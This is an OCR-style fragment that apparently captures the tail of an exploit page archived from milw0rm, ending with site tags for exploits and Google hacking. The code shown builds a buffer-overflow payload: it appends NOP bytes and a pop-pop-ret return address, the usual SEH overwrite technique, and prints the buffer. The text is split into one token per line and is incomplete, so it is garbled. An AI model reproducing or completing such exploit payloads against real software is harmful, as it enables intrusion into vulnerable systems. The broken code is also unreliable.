
buffer
+=
'\x90\x90'
#nop
buffer
+=
'\xF8\x28\x40'
#pop pop r
print
buffer
# milw0rm.com [2009-09-01]
Tags:
Databases
Exploits
Google Hacking